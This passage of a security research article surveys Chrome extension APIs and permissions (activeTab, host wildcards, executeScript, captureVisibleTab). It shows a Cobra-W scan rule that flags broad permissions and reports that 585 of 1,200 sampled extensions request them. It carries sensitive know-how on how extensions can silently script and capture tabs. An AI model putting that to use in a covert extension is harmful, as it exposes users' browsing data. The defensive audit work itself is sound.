
Similarly, in addition to controlling the links of any tab, we can also create, move, copy, and highlight tab pages.
When we have activeTab permissions, we can also use captureVisibleTab to intercept the current page and convert it into a data stream.

Similarly, we can use executeScript to execute js code, which is also the main way for popups to communicate with the current page.

Here I mainly sort out some APIs related to sensitive information, and the discussion of the security issues of plug-ins will mainly focus on these APIs.
After understanding the basic API, we must understand the permission system of the chrome plug-in. After reading the api document, we can find that chrome have very strictly plug-in system, but maybe because of this For plugin developers, you may need to request too many permissions for plugins.
So in order to save trouble, chrome also gives a second permission declaration method, which is the domain-based permission system.
you can register just like:
"http://*/*","https://*/*""*://*/*","http://*/","https://*/",
In this way, the domain-based permission application method also supports <all_urls> to directly replace all.
In the later permission system, Chrome added activeTab instead of<all_urls>. After the declaration ofactiveTab, the browser will give the plug-in permission to operate the currently active tab, and will not declare specific Permission requirements.
- no activeTab

- activeTab

When the activeTab permission is declared, you can perform the following operations without any additional permissions:
- Call tabs.executeScript and tabs.insertCSS
- Get information of the page through tabs.Tab object
- Get the domain permissions required by webRequest
In other words, when the plug-in applies for activeTab permission, even if the browser information cannot be obtained, the tab page can be arbitrarily operated.
What's more, for most plug-in users, they don't care about what permissions the plug-in has applied for, so even if the plug-in developer needs permission to apply, it will not affect the use. Under this concept, security issues arise.

After rough statistics, more than 40,000 chrome exts are now publicly available on the chrome store, excluding browser plug-ins that are privately distributed.
In order to be able to reflect the real world impact as much as possible, here we randomly select 1200 chrome plugins and get some results from this part of the plugin. It is worth noting that the permissions mentioned below do not necessarily mean that the plugin is not secure, but when the plugin obtains such permissions, it has the ability to complete the unrest Full operation.
Here we use Cobra-W's new Chrome ext scan function to scan and analyze the 1200 targets we selected.
https://github.com/LoRexxar/Cobra-W
python3 cobra.py -t '..\chrome_target\' -r 4104 -lan chromeext -dAfter the plugin obtains similar permissions like <all-url> or *: // * / *, the plugin can operate all open tabs and can execute arbitrary js and css code silently.
We can scan with the following rules:
class CVI_4104:
"""
rule for chrome crx
"""
def __init__(self):
self.svid = 4104
self.language = "chromeext"
self.author = "LoRexxar"
self.vulnerability = "Manifest.json permissions "
self.description = "Manifest.json permissions "
# status
self.status = True
#
self.match_mode = "special-crx-keyword-match"
self.keyword = "permissions"
self.match = [
"http://*/*",
"https://*/*",
"*://*/*",
"<all_urls>",
"http://*/",
"https://*/",
"activeTab",
]
self.match = list(map(re.escape, self.match))
self.unmatch = []
self.vul_function = None
def main(self, regex_string):
"""
regex string input
:regex_string: regex match string
:return:
"""
passa total of 585 plugins applied for related permissions in 1200 plugins we randomly selected.

Most of these plugins have applied for relatively wide coverage.
other
Then we mainly scan the sensitive API permissions mentioned above. The number of plugins related to permissions is as follows:

Beijing Knownsec Information Technology Co., Ltd. was established by a group of high-profile international security experts. It has over a hundred frontier security talents nationwide as the core security research team to provide long-term internationally advanced network security solutions for the government and enterprises.
Knownsec's specialties include network attack and defense integrated technologies and product R&D under new situations. It provides visualization solutions that meet the world-class security technology standards and enhances the security monitoring, alarm and defense abilities of customer networks with its industry-leading capabilities in cloud computing and big data processing. The company's technical strength is strongly recognized by the State Ministry of Public Security, the Central Government Procurement Center, the Ministry of Industry and Information Technology (MIIT), China National Vulnerability Database of Information Security (CNNVD), the Central Bank, the Hong Kong Jockey Club, Microsoft, Zhejiang Satellite TV and other well-known clients.
404 Team, the core security team of Knownsec, is dedicated to the research of security vulnerability and offensive and defensive technology in the fields of Web, IoT, industrial control, blockchain, etc. 404 team has submitted vulnerability research to many well-known vendors such as Microsoft, Apple, Adobe, Tencent, Alibaba, Baidu, etc. And has received a high reputation in the industry.
The most well-known sharing of Knownsec 404 Team includes: KCon Hacking Conference, Seebug Vulnerability Database and ZoomEye Cyberspace Search Engine.
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1095/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1095/
